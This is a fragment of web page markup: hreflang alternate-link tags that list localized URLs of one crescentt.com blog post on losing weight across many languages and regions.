<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
